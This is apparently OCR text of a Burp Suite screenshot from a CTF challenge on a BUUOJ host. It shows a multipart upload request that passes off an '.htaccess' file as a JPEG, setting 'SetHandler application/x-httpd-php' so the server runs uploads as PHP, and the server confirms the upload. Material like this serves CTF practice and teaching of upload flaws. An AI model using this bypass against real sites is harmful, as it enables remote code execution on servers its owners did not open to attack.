 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × ...
Send Cancel < ▼ > ▼ Target: http://7b577d37-c0d2-4bd3-9db0-db1c6b5dff9c.node3.buuoj.cn ?
Request
Raw Params Headers Hex
0541472800959725
Content-Length: 380
Origin:
http://7b577d37-c0d2-4bd3-9db0-db1c6b5dff9c.node3.
buuoj.cn
Connection: close
Referer:
http://7b577d37-c0d2-4bd3-9db0-db1c6b5dff9c.node3.
buuoj.cn/
Cookie:
PHPSESSID=81386c46946ab6d7fe3951282c78990f
Upgrade-Insecure-Requests: 1
-----------------------------389574549812505414728
00959725
Content-Disposition: form-data; name="uploaded";
filename=".htaccess"
Content-Type: image/jpeg
SetHandler application/x-httpd-php
-----------------------------389574549812505414728
00959725
Content-Disposition: form-data; name="submit"
一键去世
-----------------------------389574549812505414728
00959725--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 30 Jul 2020 08:45:11 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in
<b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/83e263417831d2294a678b184d94
fae4/.htaccess succesfully uploaded!
? < + > Type a search term 0 matches
Done 539 bytes | 34 millis